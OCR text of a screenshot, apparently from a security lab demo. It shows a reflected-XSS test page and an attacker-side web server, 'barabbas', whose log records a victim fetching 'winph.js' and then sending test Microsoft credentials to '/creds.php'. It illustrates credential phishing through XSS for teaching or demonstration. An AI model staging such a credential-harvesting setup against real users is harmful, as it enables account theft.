 Applications
Mozilla Firefox
Xfce Terminal
2
10:54
tomislav
192.168.5.13/rxss.php
192.168.5.13/rxss.php
Test page
Test content
Terminal - root@ArchBB:/home/tomislav/Desktop/test
File Edit View Terminal Tabs Help
[root@ArchBB:/home/tomislav/Desktop/test]# barabbas -da -de -p 80
[+] Barabbas online
[*] Current web server settings
[*] Using default local network interface
[*] Using provided listening port (CLI)
[!] HTTP basic authentication disabled (CLI)
[!] TLS encryption disabled (CLI)
[*] Using current directory as web root directory
[*] File MD5 checksums enabled
[*] IP layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[*] "iptables" binary found
[+] Generated temporary iptables firewall rules
[*] Application layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[+] Serving HTTP on 0.0.0.0 port TCP/80
[*] Press Ctrl+c to stop web server and exit
[+] Access allowed (IP) [192.168.5.15]
[+] Access allowed (HTTP) [192.168.5.15]
[*] 192.168.5.15 - - [24/Feb/2024 10:54:27] "GET /winph.js HTTP/1.1" 200 4468
[*] 192.168.5.15 - - [24/Feb/2024 10:54:44] "GET /creds.php?user=test@microsoft.com&pass=testpass HTTP/1.1" 404 -
T SECURITY
HOUSE